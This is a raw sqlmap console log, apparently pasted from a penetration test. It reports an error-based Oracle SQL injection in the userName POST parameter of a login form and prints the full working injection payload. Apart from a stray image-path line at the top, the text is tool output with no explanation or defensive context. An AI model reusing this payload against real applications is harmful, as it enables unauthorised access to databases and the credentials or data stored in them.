 [*] starting at 22:57:17
[22:57:17] [INFO] parsing HTTP request from '../sql.txt'
[22:57:17] [INFO] resuming back-end DBMS 'oracle'
[22:57:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: value(userName)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 5895=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(98)||CHR(113)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (5895=5895) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(106)||CHR(118)||CHR(113)||CHR(6
2))) FROM DUAL) AND ('uWdq'='uWdq
---
[22:57:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle